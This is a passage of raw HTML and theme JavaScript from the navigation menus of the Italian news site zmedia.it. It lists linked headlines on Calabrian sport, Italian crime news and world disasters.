href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\">Palmi, grande successo per l\u2019iniziativa Sport di Classe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/b75a5e7e5a8c343017350b7620e89bc2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\">Lo Sport Palmi accede ai playoff per la promozione in seconda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/f9b2d8e9db78f56c43d012ad0e3811f6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\">L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/7fbf1514fc8fceefc215ff6f1ba3dfbb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\">Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pallanuoto-femminile-smile-cosenza-sfida-brizz-nuoto-sabato-1-novembre-alle-14/"  rel="bookmark" class="td-image-wrap " title="Pallanuoto femminile: Smile Cosenza sfida Brizz Nuoto sabato 1 novembre alle 14" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pallanuoto femminile: Smile Cosenza sfida Brizz Nuoto sabato 1 novembre alle 14" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/IMG_6488-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pallanuoto-femminile-smile-cosenza-sfida-brizz-nuoto-sabato-1-novembre-alle-14/"  rel="bookmark" title="Pallanuoto femminile: Smile Cosenza sfida Brizz Nuoto sabato 1 novembre alle 14">Pallanuoto femminile: Smile Cosenza sfida Brizz Nuoto sabato 1 novembre alle&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/serie-b-interregionale-bim-bum-rende-ospita-basket-academy-catanzaro-al-polifunzionale-di-quattromiglia/"  rel="bookmark" class="td-image-wrap " title="Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al Polifunzionale di Quattromiglia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al Polifunzionale di Quattromiglia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/1000546259-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/serie-b-interregionale-bim-bum-rende-ospita-basket-academy-catanzaro-al-polifunzionale-di-quattromiglia/"  rel="bookmark" title="Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al Polifunzionale di Quattromiglia">Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-basket-sabato-contro-la-ccb-academy/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Basket: sabato contro la CCB Academy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Basket: sabato contro la CCB Academy" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/R62_0585-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-basket-sabato-contro-la-ccb-academy/"  rel="bookmark" title="Pirossigeno Cosenza Basket: sabato contro la CCB Academy">Pirossigeno Cosenza Basket: sabato contro la CCB Academy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/basket-bim-bum-rende-lotta-ma-il-monopoli-non-perdona-ora-serve-la-svolta-a-bari/"  rel="bookmark" class="td-image-wrap " title="Basket &#8211; Bim Bum Rende lotta, ma il Monopoli non perdona: ora serve la svolta a Bari" ><img class="entry-thumb" src="[data-uri]" alt="Bim Bum Basket Rende - Incontro Monopoli" title="Basket &#8211; Bim Bum Rende lotta, ma il Monopoli non perdona: ora serve la svolta a Bari" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-20_112020076-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/basket-bim-bum-rende-lotta-ma-il-monopoli-non-perdona-ora-serve-la-svolta-a-bari/"  rel="bookmark" title="Basket &#8211; Bim Bum Rende lotta, ma il Monopoli non perdona: ora serve la svolta a Bari">Basket &#8211; Bim Bum Rende lotta, ma il Monopoli non perdona:&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2416";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "484";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/papa-picchia-un-bambino-di-8-anni-dopo-una-lite-scolastica-denunciato-un-40enne/"  rel="bookmark" class="td-image-wrap " title="Papà picchia un bambino di 8 anni dopo una lite scolastica: denunciato un 40enne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Papà picchia un bambino di 8 anni dopo una lite scolastica: denunciato un 40enne" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/ingresso-sc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/papa-picchia-un-bambino-di-8-anni-dopo-una-lite-scolastica-denunciato-un-40enne/"  rel="bookmark" title="Papà picchia un bambino di 8 anni dopo una lite scolastica: denunciato un 40enne">Papà picchia un bambino di 8 anni dopo una lite scolastica:&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/alessia-pifferi-condannata-a-24-anni-in-appello-per-la-morte-della-figlia-diana/"  rel="bookmark" class="td-image-wrap " title="Alessia Pifferi, condannata a 24 anni in appello per la morte della figlia Diana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alessia Pifferi, condannata a 24 anni in appello per la morte della figlia Diana" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/pifferi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/alessia-pifferi-condannata-a-24-anni-in-appello-per-la-morte-della-figlia-diana/"  rel="bookmark" title="Alessia Pifferi, condannata a 24 anni in appello per la morte della figlia Diana">Alessia Pifferi, condannata a 24 anni in appello per la morte&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/bullismo-15enne-con-disabilita-sequestrato-e-torturato-nella-notte-di-halloween/"  rel="bookmark" class="td-image-wrap " title="Bullismo &#8211; 15enne con disabilità sequestrato e torturato nella notte di Halloween" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bullismo &#8211; 15enne con disabilità sequestrato e torturato nella notte di Halloween" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/bul-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/bullismo-15enne-con-disabilita-sequestrato-e-torturato-nella-notte-di-halloween/"  rel="bookmark" title="Bullismo &#8211; 15enne con disabilità sequestrato e torturato nella notte di Halloween">Bullismo &#8211; 15enne con disabilità sequestrato e torturato nella notte di&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/neonati-sepolti-i-periti-erano-vivi-alla-nascita-chiara-petrolini-era-lucida-e-capace-di-intendere/"  rel="bookmark" class="td-image-wrap " title="Neonati sepolti, i periti: “Erano vivi alla nascita”. Chiara Petrolini era lucida e capace di intendere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Neonati sepolti, i periti: “Erano vivi alla nascita”. Chiara Petrolini era lucida e capace di intendere" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/chiara-petrolini-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/neonati-sepolti-i-periti-erano-vivi-alla-nascita-chiara-petrolini-era-lucida-e-capace-di-intendere/"  rel="bookmark" title="Neonati sepolti, i periti: “Erano vivi alla nascita”. Chiara Petrolini era lucida e capace di intendere">Neonati sepolti, i periti: “Erano vivi alla nascita”. Chiara Petrolini era&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/giuseppe-16-anni-ucciso-per-errore-in-un-agguato/"  rel="bookmark" class="td-image-wrap " title="Giuseppe, 16 anni, ucciso per errore in un agguato" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giuseppe, 16 anni, ucciso per errore in un agguato" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/gius-dyue-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/giuseppe-16-anni-ucciso-per-errore-in-un-agguato/"  rel="bookmark" title="Giuseppe, 16 anni, ucciso per errore in un agguato">Giuseppe, 16 anni, ucciso per errore in un agguato</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" class="td-image-wrap " title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia">Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
